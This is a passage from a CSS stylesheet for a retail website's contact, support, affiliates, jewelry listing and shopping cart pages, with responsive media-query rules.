  background-image: url("../images/contact_bg.png");
  background-size: 100% 100%;
}

.contact_us_section .left_sight_contact .content {
  padding: 50px 0px;
  padding-left: 10px;
}

.contact_us_section .left_sight_contact .content h2 {
  font-size: 18px;
  /* line-height: 31px; */
  color: #d69c54;
  font-weight: 700;
  font-family: "Roboto";
  text-transform: uppercase;
}

.contact_us_section .left_sight_contact .content p {
  font-size: 14px;
  color: #ffffff;
}

.contact_us_section .contact_form {
  background-color: #eaeaeb;
}

.contact_us_section .contact_form input {
  width: 100%;
  border: none;
  outline: none;
  border-bottom: 2px solid #070707;
  padding: 10px 0px;
  background: transparent;
}

.contact_us_section .contact_form .content {
  padding: 50px 0px;
  padding-left: 20px;
  padding-right: 20px;
}

.contact_us_section .contact_form .content h2 {
  text-align: center;
  font-size: 36px;
  /* line-height: 77px; */
  color: #000000;
  font-weight: 900;
  font-family: "Roboto";
  margin-bottom: 40px;
}

.contact_us_section .contact_form .content h2 .color_change {
  color: #008e96;
}

.contact_us_section .contact_form .content button {
  width: 137px;
  height: 51px;
  border-radius: 25px;
  background-color: #007f97 !important;
  border: none;
  outline: none;
  font-size: 15px;
  /* line-height: 72px; */
  color: #ffffff !important;
  font-weight: 700;
  font-family: "Roboto";
  margin-top: 30px;
  transition: 0.5s linear all;
}

.contact_us_section .contact_form .content button:hover {
  background: transparent !important;
  border: 2px solid #007f97 !important;
  color: #007f97 !important;
}

.contact_us_map {
  padding: 30px 0px;
  background-color: #008097;
}

.contact_us_map iframe {
  border-radius: 20px;
}

/* contact us page styling   End*/
.support_content .content {
  width: 266px;
height: 78px;
background-color: #008097;
display: flex;
align-items: center;
justify-content: center;
}
.support_content .bar_trader{
  width: 460px;
}
.support_content .main_box {
  width: 321px;
}
.support_content .support_bottom_login .support_search_bottom {
  width: 530px ;
}
@media (max-width:600px) {

  .support_content .bar_trader {
      width:90% !important;
      max-width: 90% !important;
    }
        .support_content .support_bottom_login .support_search_bottom {
          width: 100%  !important;
        }
}

.support_content .content p{
  font-size: 14px;
/* line-height: 27px; */
color: #ffffff;
font-weight: 500;
font-family: "Roboto";
text-align: center;
}
.support_content .third_content p{
  font-size: 11px;
  line-height: 15px;
  color: #ffffff;
  font-weight: 400;
  font-family: "Roboto";
  text-align: center;
}

.support_content .second_row{
  margin-top: 50px;
  display: flex;
  justify-content: center;
}
.support_content .second_row .fifth_box{
  display: flex;
  justify-content: center;
}
.support_content .first_box{
  /* display: flex;
  flex-direction: column; */
  /* align-items: center; */
}
.support_content .second_box{
  display: flex;
  flex-direction: column;
  align-items: center;
}
.support_content   .main_box{
  width: 321px;
}
.support_content .third_box  {
  display: flex;
  justify-content: end;
}
.support_content h5{
  /* margin-bottom: 30px; */
  font-size: 20px;
/* line-height: 27px; */
color: #ffffff;
font-weight: 500;
font-family: "Roboto";
}
.support_content .support_bottom_login{
  margin-top: 40px;
}
.support_content .support_bottom_login h3{
  font-size: 25px;
/* line-height: 27px; */
color: #000000;
font-weight: 500;
font-family: "Roboto";
text-align: center;
}

.support_content .support_bottom_login p{
  font-size: 16px;
}

.support_content .content{
  width: 100%;
}
.support_content .content a{
    display: block;
      width: 100%;
      height: 100%;
}
.support_content .content h2{
line-height: 77px;
}

.support_content .support_bottom_login .support_search_bottom{
  margin: 20px 0px 30px 0px;
  display: flex;
  justify-content: center;
  /* align-items: center; */
  background-color: #008097;
  padding: 2px;
  border-radius: 30px;
  /* width: 84%; */
  margin: 0px auto;
  margin-bottom: 20px;
}
.support_content .support_bottom_login .support_search_bottom input{
  width: 80%;
  border-radius: 30px ;
  outline: none;
  border: none;
  height: 50px;
  padding: 0px 15px;
  /* margin-left: 0px; */
}
.support_content .support_bottom_login .support_search_bottom button{
  width: 30%;
  font-size: 23px;
color: #ffffff;
font-weight: 500;
font-family: "Roboto";
margin-top: 5px;
background: transparent !important;
border: none !important;
outline: none;

}

.support_search_section {
  margin: 20px 0px;
}

.support_search_section .search_right {
  position: relative;
}

.support_search_section i {
  position: absolute;
  right: 0.8%;
  top: 30%;
}

.support_search_section input {
  border-radius: 30px;
  outline: non;
  border: none;
  border: 1px solid grey;
  padding-left: 10px;
}

.support_privacy {
  padding: 45px 0px;
  background-color: #008097;
  margin-top: 25px;
  color: #fff;
}
.support_privacy ol li {
  margin: 10px 0px;
  padding-left: 10px;
  font-size: 14px;
}

.support_privacy .order_list li{
  margin: 0px;
}
.support_privacy .content {
  width: 64%;
}

.support_privacy .check_content {
  display: flex;
}

.support_privacy  p{
  font-size: 14px;
  color: #ffffff;
  font-family: "Roboto";
  margin: 0px;
}
.bottom_ol p{
  font-size: 12px;
}
.bottom_ol p sup {
  top: -0.3em;
    font-size: 12px;
}

.support_privacy .check_content i {
  margin-right: 10px;
  margin-top: 5px;
}
.support_privacy .check_content b{
  margin-right: 10px;
}
.support_privacy h4 ,h2{
  font-size: 16px;
/* line-height: 27px; */
color: #ffffff;
font-weight: 500;
font-family: "Roboto";
margin-bottom: 0px;
}

/* Support page styling  start  */

/* Support page styling  End  */
/* software-affiliates page styel start here  */
.software-affiliates-banner .software-affiliates-hed {
  color: #000;
}
.software-affiliates-banner {
  color: #000;
  background-color: #ebec9d;
  background-image: none !important;
}
.software-affiliates-content {
  width: 100%;
  display: inline-block;
}
.affilates-tabs-links {
  list-style: none;
  padding: 0;
  margin-bottom: 0;
}
.affilates-tabs-links li {
  display: inline-block;
  margin-right: 13px;
}
.affilates-tabs-links li a {
  background-color: #fff;
  border:2px solid #008097;
  text-align: center;
  color: #008097;
  transition: all 0.3s;
  padding: 13px 23px;
  text-transform: uppercase;
  font-weight: bold;
  border-radius: 40px;
}
.affilates-tabs-links li .active {
  background-color: #008097;
  border:2px solid #008097;
  color: #fff;
}
.affilates-tabs-links li:first-child a {
  width: 195px;
  height: 50px;
  display: inline-block;
}
.affilitates-srch {
  height: 33px;
}
.affiliates-logoes-main {
  width: 100%;
  display: inline-block;
  padding-top: 40px;
}
.affilit-log-inner-box {
  display: flex;
  justify-content: space-evenly;
  align-items: center;
  flex-direction: column;
  padding: 20px 15px 10px;
  min-height: 155px;
  width: 100%;
  background-color: #fff;
  height: 155px;
  filter: drop-shadow(0 0 8px rgba(0,0,0,0.13));
  background-color: #ffffff;
  border: 1px solid #d0d0d0;
  margin-bottom: 25px;
}
.affilit-log-inner-box img {
  height: 75px;
}
.affilit-log-inner-box a {
  /* margin-top: 22px; */
  font-size: 16px;
  line-height: 23px;
  color: #008097;
  font-weight: 700;
  text-align: center;
  display: block;
  margin-bottom: 5px;
  padding-top: 4px;
}
.affilit-log-inner-box p{
  font-size: 14px;
  line-height: 23px;
  color: #000000;
  text-align: center;
  margin-bottom: 0;
}
.affilit-log-inner-box p:nth-child(2){
  text-transform: uppercase;
}
/* search tag  */
.software-affilitaes-main .jewelry_search {
  position: relative;
}
.software-affilitaes-main .jewelry_search input {
  width: 220px;
  border-radius: 30px;
  border: 1px solid #d9d9d9;
  padding: 5px 15px;
}
.software-affilitaes-main .jewelry_search i {
  position: absolute;
  right: 4%;
  top: 25%;
}
.software-affilitaes-main .jewelry_search input:focus {
  border: 1px solid #11959d !important;
  outline: none !important;
}
.affiliate-view-more {
  width: 195px;
  height: 49px;
  border-radius: 24px;
  background-color: #008097;
  display: inline-block;
  color: #fff;
  text-decoration: none;
  display: inline-block;
  margin-top: 10px;
  text-transform: uppercase;
  font-size: 18px;
  line-height:49px;
  font-weight: 700;
  transition: all 0.3s;
  border: 2px solid #008097;
}
.affiliate-view-more:hover {
  background-color: #fff;
  color: #008097;
}
.software-affilitaes-main {
  padding-bottom: 38px;
}
@media (max-width: 770px) and (min-width:768px){  .Software_search_section .search_right i {
    position: absolute;
    right: 17%;
    top: 60%;
    font-size: 20px;
  }  
}
/* software-affiliates page styel end here  */
/* Media Query  */

/* .jewelry_list  page styling start  */
.jewelry_list {
  background-color:#dedada;
  padding: 30px 0;
}

.jewelry_list .content {
  padding: 10px;
  background-color: #fff;
}

.jewelry_list .text_content {
  padding-left: 30px;
  text-transform: uppercase;
}

.jewelry_list p {
  font-size: 12px;
  color: #2f2f2f;
  font-weight: 900;
  font-family: "Roboto";
  /* background-color: #007f97; */
  margin-bottom: 0px;
}

.jewelry_list .qty {
  margin: 20px 0px 10px 0px;
}

.jewelry_list .qty input {
  width: 40px;
  height: 30px;
  border-color: #bebebe;
  outline: none;
  border: none;
  border: 2px solid #bebebe;
  margin-left: 85px;
}

.jewelry_list .qty span {
  font-weight: 900;
}

.jewelry_list .bottom_section {
  display: flex;
  justify-content: space-between;
  align-items: flex-end;
}

.jewelry_list .img_content img {
  /* height: 100%; */
  height: 177px;
  width: 265px;
}

.jewelry_list .bottom_section .btn {
  width: 137px;
  height: 51px;
  border-radius: 25px;
  background-color: #007f97;
  border: none;
  outline: none;
  line-height: 40px;
}

.jewelry_list .bottom_section .btn:hover {
  background: transparent;
  border: 2px solid #007f97;
  color: #007f97;
}

.jewelry_list .bottom_section {
  font-size: 20px;
  font-weight: 900;
  font-family: "Roboto";
}

.jewelry_list .bottom_section .color_change {
  color: #0a8f97;
  font-size: 20px;
  font-weight: 900;
  font-family: "Roboto";
}

.jewelry_list_pagination .page-item {
  margin: 0px 10px;
}

.jewelry_list_pagination .page-link {
  background: transparent;
  border: none;
  color: #758190;
  outline: none;
}

.jewelry_list_pagination .page-link:hover {
  background-color: #008097;
  color: #fff;
  border-radius: 5px;
}

.jewelry_list_pagination .page-link.active {
  background-color: #008097;
  color: #fff;
  border-radius: 5px;
}

.jewelry_list .page-item:first-child .page-link {
  margin-left: 0px;
  border-top-left-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem;
  padding-top: 5px;
}

.jewelry_list .page-item:last-child .page-link {
  margin-left: 0px;
  border-top-left-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem;
  padding-top: 5px;
}

/* .jewelry_list  page styling end  */

/* cart_items styling start  */

.online_shopping_search i {
  position: absolute;
  right: 5.8%;
  top: 30%;
}

.cart_items .qty {
  display: flex;
}

.cart_items .qty input {
  width: 40px;
  border: none;
  border-color: grey;
  outline: none;
  height: 40px;
  border: 1px solid rgb(199, 196, 196);
  text-align: center;
  color: grey;
}

.cart_items .qty button {
  width: 40px;
  border: none;
  border-color: grey;
  outline: none;
  height: 40px;
  background: transparent;
  color: grey;
}

.cart_items .qty .plus {
  border-top: 1px solid rgb(199, 196, 196);
  border-right: 1px solid rgb(199, 196, 196);
  border-bottom: 1px solid rgb(199, 196, 196);
}

.cart_items .qty .minus {
  border-top: 1px solid rgb(199, 196, 196);
  border-left: 1px solid rgb(199, 196, 196);
  border-bottom: 1px solid rgb(199, 196, 196);
}

.cart_items .bx-x-circle {
  color: grey;
  font-size: 20px;
}

.cart_items .price {
  font-size: 16px;
  /* line-height: 77px; */
  color: #105965;
  font-weight: 600;
  font-family: "Roboto";
  text-align: center;
}

.product_price_total {
  font-size: 16px !important;
  /* line-height: 77px; */
  color: #105965 !important;
  font-weight: 600;
  font-family: "Roboto";
}

.cart_items table th {
  font-size: 16px;
  /* line-height: 77px; */
  color: #000000;
  font-weight: 500;
  font-family: "Roboto";
  text-transform: uppercase;
}

.cart_items table td {
  font-size: 16px;
  /* line-height: 26px; */
  color: #000000;
  font-weight: 400;
  font-family: "Roboto";
}

.cart_items .description {
  font-size: 16px;
  /* line-height: 26px; */
  color: #000000;
  font-weight: 400;
  font-family: "Roboto";
}

.update_cart_btn {
  width: 137px;
  height: 38px;
  border-radius: 19px;
  background-color: #008097;
  outline: none !important;
  border: none;
  text-align: center;
  transition: 0.5s linear all;
  font-size: 14px;
  /* line-height: 55px; */
  color: #ffffff;
  font-weight: 700;
  font-family: "Roboto";
}

.update_cart_btn:hover {
  background: transparent;
  border: 2px solid #008097;
  color: #008097;
}

.total_cart .header {
  background-color: #f7f7f7;
  padding: 10px 0px;
}

.total_cart .header h3 {
  font-size: 16px !important;
  /* line-height: 72px; */
  color: #000000;
  font-weight: 500;
  font-family: "Roboto";
  text-transform: uppercase;
  /* line-height: 30px; */
  margin-bottom: 0px;
}

.total_cart .order_total {
  display: flex;
  width: 52%;
  /* background-color: #007f97; */
  justify-content: space-between;
  padding: 10px 30px;
  /* border-bottom: 1px solid grey; */
}

.total_cart .order_total .total_cart_price {
  color: #008097;
}

.total_cart .total_weight {
  display: flex;
  padding: 10px 30px;
}

.total_cart .total_cart_btn .btn {
  width: 237px;
  height: 38px;
  border-radius: 19px;
  background-color: #008097;
  outline: none;
  border: none;
  transition: 0.5s linear all;
  font-size: 16px;
  /* line-height: 55px; */
  color: #ffffff;
  font-weight: 700;
  font-family: "Roboto";
}

.total_cart .total_cart_btn {
  padding: 10px 30px;
}

.total_cart .total_cart_btn .btn:hover {
  background: transparent;
  border: 2px solid #008097;
  color: #008097;
}

.online_shopping_search .parent {
  display: flex;
  align-items: center;
  justify-content: space-between;
}

.shopping_cart_head {
  text-transform: uppercase;
  font-size: 24px;
  color: #000000;
  font-weight: 900;
  font-family: "Roboto";
}

.shopping_cart_head .color_change {
  color: #008097;
}

.proceed_btn {
  margin-left: 30px;
}

/* cart_items styling End  */
.line_parent{
  width: 100%;
  margin: 25px 0px 24px 0px;
}
.horizental_line_support{
  height: 1px;
  background-color: #fff;
  margin-left: 0px;
  margin-right: 0px;
  margin-bottom: 20px;
  min-width: 300px;
  width: 680px;
  text-align: center;
  margin: 0px auto;
}

@media (max-width: 1326px) and (min-width: 991px) {
  .about p {
    font-size: 14px;
    color: #292929;
    font-weight: 400;
    font-family: "Roboto";
    margin-top: 20px;
  }

  .about .second_para {
    margin-top: 20px;
    margin-bottom: 40px;
  }

  .Software_search_section .search_right i {
    position: absolute;
    right: 5%;
    top: 15%;
    font-size: 20px;
  }

  .support_content .content p {
    font-size: 14px;
    /* line-height: 27px; */
    color: #ffffff;
    font-weight: 500;
    font-family: "Roboto";
    text-align: center;
}

.support_content .content {
  width: auto;
  height: 74px;
  background-color: #008097;
  display: flex;
  justify-content: center;
  align-items: center;
  font-size: 14px;
}
.support_content .third_content p {
  font-size: 12px !important;
}
  .jewelry_list .img_content img {
    height: 100%;
    width: 237px;
  }

  .jewelry_list p {
    font-size: 13px;
    color: #2f2f2f;
    font-weight: 900;
    font-family: "Roboto";
    /* background-color: #007f97; */
    margin-bottom: 0px;
  }

  .jewelry_list .qty span {
    font-weight: 900;
    font-size: 15px;
  }

  .jewelry_list b,
  strong {
    font-weight: bolder;
    font-size: 15px;
  }

  .total_cart .total_cart_btn .btn {
    width: 186px;
    height: 33px;
    border-radius: 19px;
    background-color: #008097;
    outline: none;
    border: none;
    transition: 0.5s linear all;
    font-size: 13px;
    /* line-height: 55px; */
    color: #ffffff;
    font-weight: 700;
    font-family: "Roboto";
  }

  .proceed_btn {
    margin-left: 20px;
  }
}

@media (max-width: 1158px) {
  .jewelry_list .img_content img {
    height: 100%;
    width: 197px;
  }
}

@media (max-width: 990px) and (min-width: 769px) {
  .about p {
    font-size: 13px;
    color: #292929;
    font-weight: 400;
    font-family: "Roboto";
    margin-top: 20px;
  }

  .about .second_para {
    margin-top: 10px;
    margin-bottom: 20px;
  }

  .Software_search_section .search_right i {
    position: absolute;
    right: 7%;
    top: 15%;
    font-size: 20px;
  }

  .Software_search_section .btns_left .right_btn {
    width: 195px;
    height: 48px;
    border-radius: 24px;
    background-color: rgba(0, 128, 151, 0);
    border: 2px solid #008097;
    font-size: 12px;
    line-height: 35px;
    color: #008097;
    font-weight: 700;
    font-family: "Roboto";
    text-transform: uppercase;
    transition: 0.5s linear all;
  }

  .Software_search_section .btns_left .left_btn {
    width: 150px !important;
    height: 49px !important;
    border-radius: 24px !important;
    background-color: #008097 !important;
    line-height: 35px;
    outline: none !important;
    border: none !important;
    font-size: 12px;
    /* line-height: 72px; */
    color: #ffffff;
    font-weight: 700;
    font-family: "Roboto";
    transition: 0.5s linear all;
  }

  .support_content .content p {
    font-size: 14px;
    /* line-height: 27px; */
    color: #ffffff;
    font-weight: 500;
    font-family: "Roboto";
    text-align: center;
}

.support_content .content {
  width: auto;
  height: 74px;
  background-color: #008097;
  display: flex;
  justify-content: center;
  align-items: center;
  font-size: 14px;
}
.support_content .content h2{
  font-size: 16px;
}
.support_content .third_content p {
  font-size: 10px !important;
}

  .jewelry_list .img_content img {
    height: 100%;
    width: 260px;
  }

  .cart_items .description {
    font-size: 12px;
    /* line-height: 26px; */
    color: #000000;
    font-weight: 400;
    font-family: "Roboto";
  }

  .cart_items table td {
    font-size: 12px;
    /* line-height: 26px; */
    color: #000000;
    font-weight: 400;
    font-family: "Roboto";
  }

  .cart_items .bx-x-circle {
    color: grey;
    font-size: 15px;
  }

  .product_price_total {
    font-size: 13px !important;
    /* line-height: 77px; */
    color: #105965 !important;
    font-weight: bold !important;
    font-family: "Roboto";
  }

  .cart_items .qty button {
    width: 30px;
    border: none;
    border-color: grey;
    outline: none;
    height: 30px;
    background: transparent;
    color: grey;
  }

  .cart_items .qty input {
    width: 30px;
    border: none;
    border-color: grey;
    outline: none;
    height: 30px;
    border: 1px solid rgb(199, 196, 196);
    text-align: center;
    color: grey;
  }

  .cart_items .price {
    font-size: 12px;
    /* line-height: 77px; */
    color: #105965;
    font-weight: 600;
    font-family: "Roboto";
    text-align: center;
  }

  .cart_items table th {
    font-size: 12px;
    /* line-height: 77px; */
    color: #000000;
    font-weight: 500;
    font-family: "Roboto";
    text-transform: uppercase;
    padding: 5px;
  }
}

@media (max-width: 767px) {
 
  .about p {
    font-size: 13px;
    color: #292929;
    font-weight: 400;
    font-family: "Roboto";
    margin-top: 20px;
  }

  .about .second_para {
    margin-top: 10px;
    margin-bottom: 20px;
  }

  .about h2 {
    font-size: 25px;
    /* line-height: 77px; */
    color: #000000;
    font-weight: 900;
    font-family: "Roboto";
    text-transform: uppercase;
    margin-top: 30px;
    /* margin-bottom: 1000px !important; */
  }

  .Software_search_section .search_right {
    text-align: center !important;
    margin-top: 30px;
    /* margin: 0px auto !important; */
  }

  .Software_search_section .search_right i {
    position: absolute;
    right: 35%;
    top: 60%;
    font-size: 20px;
  }

  .Software_search_section .btns_left {
    text-align: center;
  }

  .Software_search_section .btns_left .right_btn {
    width: 195px;
    height: 48px;
    border-radius: 24px;
    background-color: rgba(0, 128, 151, 0);
    border: 2px solid #008097;
    font-size: 12px;
    line-height: 35px;
    color: #008097;
    font-weight: 700;
    font-family: "Roboto";
    text-transform: uppercase;
    transition: 0.5s linear all;
  }

  .Software_search_section .btns_left .left_btn {
    width: 150px !important;
    height: 49px !important;
    border-radius: 24px !important;
    background-color: #008097 !important;
    line-height: 35px;
    outline: none !important;
    border: none !important;
    font-size: 12px;
    /* line-height: 72px; */
    color: #ffffff;
    font-weight: 700;
    font-family: "Roboto";
    transition: 0.5s linear all;
  }

  .support_content .main_box {
    width: 321px;
    justify-content: center;
    margin: 0px auto;
}
.support_content .content {
  width: 100%;
  height: 74px;
  background-color: #008097;
  display: flex;
  justify-content: center;
  align-items: center;
  margin-bottom: 24px;
}
.support_content .main_box {
  width: 100%;
  justify-content: center;
  margin: 0px auto;
}
.support_content .fourth_box{
  margin-left: 0px !important;
}

.support_content h5 {
  margin: 20px;
}

.support_content .second_row {
  margin-top: 0px;
  display: flex;
  justify-content: center;
}


  .jewelry_list .bottom_section .btn {
    width: 119px;
    height: 41px;
    border-radius: 25px;
    background-color: #007f97;
    border: none;
    outline: none;
    line-height: 32px;
  }

  .cart_items table th {
    font-size: 10px;
    /* line-height: 77px; */
    color: #000000;
    font-weight: 500;
    font-family: "Roboto";
    text-transform: uppercase;
  }

  .cart_items .bx-x-circle {
    color: grey;
    font-size: 13px;
  }

  .cart_items table td {
    font-size: 12px;
    /* line-height: 26px; */
    color: #000000;
    font-weight: 400;
    font-family: "Roboto";
  }

  .total_cart .total_cart_btn .btn {
    width: 172px;
    height: 31px;
    border-radius: 19px;
    background-color: #008097;
    outline: none;
    border: none;
    transition: 0.5s linear all;
    font-size: 13px;
    /* line-height: 55px; */
    color: #ffffff;
    font-weight: 700;
    font-family: "Roboto";
  }

  .cart_items .description {
    font-size: 11px;
    /* line-height: 26px; */
    color: #000000;
    font-weight: 400;
    font-family: "Roboto";
  }

  .product_price_total {
    font-size: 13px !important;
    /* line-height: 77px; */
    color: #105965 !important;
    font-weight: bold !important;
    font-family: "Roboto";
  }

  .cart_items .qty button {
    width: 23px;
    border: none;
    border-color: grey;
    outline: none;
    height: 23px;
    background: transparent;
    color: grey;
  }

  .cart_items .qty input {
    width: 23px;
    border: none;
    border-color: grey;
    outline: none;
    height: 23px;
    border: 1px solid rgb(199, 196, 196);
    text-align: center;
    color: grey;
  }

  .cart_items .price {
    font-size: 13px;
    /* line-height: 77px; */
    color: #105965;
    font-weight: 600;
    font-family: "Roboto";
    text-align: center;
  }

  .total_cart .order_total {
    display: flex;
    width: 100%;
    /* background-color: #007f97; */
    justify-content: space-between;
    padding: 10px 30px;
    /* border-bottom: 1px solid grey; */
  }

  .total_cart {
    margin-top: 22px;
  }

  .total_cart .total_cart_btn .btn {
    width: 160px;
    height: 28px;
    border-radius: 18px;
    background-color: #008097;
    outline: none;
    border: none;
    transition: 0.5s linear all;
    font-size: 11px;
    /* line-height: 55px; */
    color: #ffffff;
    font-weight: 700;
    font-family: "Roboto";
  }

  .online_shopping_search .parent {
    display: flex;
    align-items: center;
    flex-direction: column;
    /* justify-content: space-between; */
    justify-content: center;
  }

  .support_privacy .content {
    width: 100%;
  }
}

@media (max-width: 437px) {
  .proceed_btn {
    margin-left: 0px;
    margin-top: 15px;
  }
}

@media (max-width: 400px) {
  .Software_search_section .search_right i {
    position: absolute;
    right: 30%;
    top: 60%;
    font-size: 20px;
  }

  .Software_search_section .btns_left .right_btn {
    width: 160px;
    height: 30px;
    border-radius: 24px;
    background-color: rgba(0, 128, 151, 0);
    border: 2px solid #008097;
    font-size: 10px;
    line-height: 15px;
    color: #008097;
    font-weight: 700;
    font-family: "Roboto";
    text-transform: uppercase;
    transition: 0.5s linear all;
  }

  .Software_search_section .btns_left .left_btn {
    width: 100px !important;
    height: 30px !important;
    border-radius: 24px !important;
    background-color: #008097 !important;
    line-height: 20px;
    outline: none !important;
    border: none !important;
    font-size: 10px;
    /* line-height: 72px; */
    color: #ffffff;
    font-weight: 700;
    font-family: "Roboto";
    transition: 0.5s linear all;
  }

  .page-item:first-child .page-link {
    margin-left: 0;
    border-top-left-radius: 0.25rem;
    border-bottom-left-radius: 0.25rem;
    padding: 5px;
  }

  .jewelry_list_pagination .page-item {
    margin: 0px 1px;
  }
}

@media (max-width: 990px) {
  .nav-wrapper-one a {
    font-size: 11px;
    font-family: "Roboto", sans-serif;
    font-weight: bold;
  }
}

@media (max-width: 900px) {
  .footer_menu {
    margin-left: 0 !important;
  }
}

@media (max-width: 800px) {
  .nav-wrapper-one a {
    font-size: 10px;
    font-family: "Roboto", sans-serif;
    font-weight: bold;
  }
}

@media (min-width: 576px) and (max-width: 1400px) {
  .container {
    width: 96%;
    max-width: 96%;
  }

  .carousel-caption {
    top: 3% !important;
    left: 0% !important;
    text-align: left !important;
    right: 0% !important;
  }
}

@media (max-width: 760px) {
  .hero_section {
    /*height: 500px;*/
  }

  .top-social {
    display: inline-block;
    width: 100%;
    text-align: center;
  }

  .top-right-anchor {
    font-size: 9px !important;
  }

  .copy_right p {
    text-align: center !important;
    margin-bottom: 2px;
  }

  .logo {
    width: auto;
    height: auto;
  }

  .margin_secreen {
    margin-right: 30px !important;
    /* text-align: center !important; */
  }

  .hero_around {
    height: auto !important;
    width: auto !important;
  }

  .carousel-caption .right_img .hero_around {
    margin-top: -18px;
  }

  #shop_now_btn {
    height: 50px !important;
  }

  .hero_section .carousel-indicators li {
    width: 36px;
    height: 10px !important;
    background-clip: unset;
    border-radius: 10px !important;
    border-bottom: 0px !important;
    margin-top: 10px !important;
    border-top: 0px !important;
    margin-bottom: 20px !important;
  }

  #our_tag .parent_content {
    margin-bottom: 20px !important;
  }

  #our_tag h2 {
    font-size: 30px;
  }
}

@media (max-width: 380px) {
  .top-right-anchor {
    font-size: 8px !important;
  }

  .top_Wrapper .top-right-anchor {
    margin: 0 5px;
  }

  /*.hero_section {
    height: 550px;
  }
*/
  .hero_section .carousel-indicators li {
    width: 36px;
    height: 10px !important;
    background-clip: unset;
    border-radius: 10px !important;
    border-bottom: 0px !important;
    margin-top: 10px !important;
    border-top: 0px !important;
    margin-bottom: 20px !important;
  }
}

@media (min-width: 740px) and (max-width: 990px) {
  .hero_section {
    height: 180px !important;
    min-height: 180px !important;
  }

 

  .hero_section .carousel-indicators li {
    width: 36px;
    height: 10px !important;
    background-clip: unset;
    border-radius: 10px !important;
    border-bottom: 0px !important;
    margin-top: 10px !important;
    border-top: 0px !important;
    /* margin-bottom: -20px !important; */
  }

  .hero_around {
    height: auto !important;
    width: auto !important;
  }

  #our_tag h3 {
    font-size: 17px !important;
  }
}

@media (max-width: 320px) {
  #our_tag h2 {
    font-size: 25px;
    margin-bottom: 20px !important;
  }

  #our_tag {
    padding: 30px 0px;
  }
}

@media (min-width: 600px) and (max-width: 730px) {
  .hero_section {
    /*height: 300px;*/
  }
}

@media (min-width: 300px) and (max-width: 370px) {
  /*.hero_section {
    height: 500px;
  }*/
}

@media (min-width: 990px) and (max-width: 1205px) {
  .hero_section {
    height: 180px;
    min-height: 180px !important;
  }

 

  .hero_section h1 {
    font-size: 25px;
  }

  .hero_section .hero_around {
    height: auto !important;
    width: auto !important;
  }
}

@media (max-width: 764px) {
  .footer_logo {
    text-align: left !important;
  }
}

@media (max-width: 762px) {
  /*  .hero_section .hero_around {
    height: 240px !important;
    width: 240px !important;
  }*/
}

@media (min-width: 578px) and (max-width: 598px) {
  .hero_section {
    height: 165px;
  }
}

@media (max-width: 576px) {
  .jewelry_list .text_content {
    padding-left: 15px;
    text-transform: uppercase;
  }
}

@media (min-width: 768px) and (max-width: 770px) {
  .hero_section .carousel-indicators {
    bottom: 195px;
  }
}

@media (min-width: 760px) and (max-width: 770px) {
  .hero_section .carousel-indicators li {
    width: 36px;
    height: 10px !important;
    background-clip: unset;
    border-radius: 10px !important;
    border-bottom: 0px !important;
    /* margin-top: 990px !important; */
    /* border-top: 0px !important; */
    margin-bottom: 15px !important;
  }

  .hero_section .hero_around {
    /*    height: 240px !important;
    width: 240px !important;*/
  }

  #shop_now_btn {
    height: 30px;
  }
}

@media (max-width: 316px) {
  .hero_section {
    height: 760px !important;
  }

  .hero_section .hero_around {
    height: 240px !important;
    width: 240px !important;
    margin-top: 30px !important;
  }
}

@media (max-width: 320px) {

  /* .hero_section {
    height: 800px !important;
  }*/
  .hero_section .hero_around {
    height: 240px !important;
    width: 240px !important;
    margin-top: 30px !important;
  }
}

@media (min-width: 1921px) and (max-width: 5000px) {
  .top-social i {
    color: #fff !important;
    margin-top: 5px;
    font-size: 40px;
    /* line-height: 30px; */
  }

  .top_Wrapper .top-right-anchor {
    font-weight: 700;
    font-style: normal;
    transition: color 0.2s ease-in-out;
    letter-spacing: 0.06em;
    font-size: 14px;
    margin: 0 10px;
    margin-top: 10px;
    float: right;
    line-height: 30px;
    color: #fff;
    text-decoration: none;
    cursor: pointer;
    font-size: 20px;
    line-height: 30px;
    color: #ffffff;
    font-weight: 700;
    margin-top: 10px !important;
    font-family: "Roboto";
  }

  .nav-wrapper-one a {
    font-size: 17px;
    font-family: "Roboto", sans-serif;
    font-weight: bold;
  }

  .about_bread_crumb h2 {
    font-size: 40px;
    /* line-height: 72px; */
    color: #000000;
    font-weight: 900;
    font-family: "Roboto";
  }

  .support_search_section input {
    border-radius: 30px;
    outline: non;
    border: none;
    border: 2px solid grey;
  }

.support_content h5 {
  margin-bottom: 30px;
  font-size: 25px;
}

.support_content .content {
  width: 321px;
  height: 150px;
  background-color: #008097;
  display: flex;
  justify-content: center;
  align-items: center;
}
.support_content .third_content p {
  font-size: 18px;
  /* line-height: 20px; */
  color: #ffffff;
  font-weight: 500;
  font-family: "Roboto";
  /* text-align: center; */
  margin-top: 10px;
}

.support_content .content p {
  font-size: 23px;
  /* line-height: 27px; */
  color: #ffffff;
  font-weight: 500;
  font-family: "Roboto";
  text-align: center;
}

.support_content .support_bottom_login h3 {
  font-size: 35px;
  /* line-height: 27px; */
  color: #000000;
  font-weight: 500;
  font-family: "Roboto";
  text-align: center;
}

.support_content .support_bottom_login p {
  font-size: 22px;
}

  .support_privacy h4,
  h2 {
    font-size: 30px;
    /* line-height: 27px; */
    color: #ffffff;
    font-weight: 500;
    font-family: "Roboto";
  }

  .support_privacy p {
    font-size: 20px;
    line-height: 27px;
    color: #ffffff;
    /* font-weight: 500; */
    font-family: "Roboto";
  }

  .support_privacy .check_content i {
    margin-right: 10px;
    margin-top: 5px;
    font-size: 25px;
  }

  .support_privacy .check_content b {
    margin-right: 10px;
    font-size: 25px;
  }

  .about_what_we_do h3 {
    font-size: 40px;
    /* line-height: 77px; */
    color: #000000;
    font-weight: 900;
    font-family: "Roboto";
  }

  .about_what_we_do p {
    font-size: 22px;
  }

  .about p {
    font-size: 24px;
    color: #292929;
    font-weight: 400;
    font-family: "Roboto";
    margin-top: 25px;
  }

  .about a {
    width: 137px;
    height: 51px !important;
    border-radius: 25px;
    background-color: #007f97;
    line-height: 35px;
    outline: none;
    border: none;
    font-size: 22px;
  }

  .about img {
    border: 10px solid #d59b54;
    width: 100%;
    border-radius: 10px;
    height: 400px;
    background-size: cover;
  }

  footer p {
    font-size: 20px;
    font-family: "Roboto", sans-serif;
    color: #fff;
  }

  footer .content p {
    font-size: 18px;
  }

  footer .footer_menu .menu a {
    text-decoration: none;
    color: #fff;
    margin-bottom: 20px;
    font-size: 20px;
    font-family: "Roboto", sans-serif;
  }

  .copy_right p {
    margin-top: 12px;
    font-family: "Roboto", sans-serif;
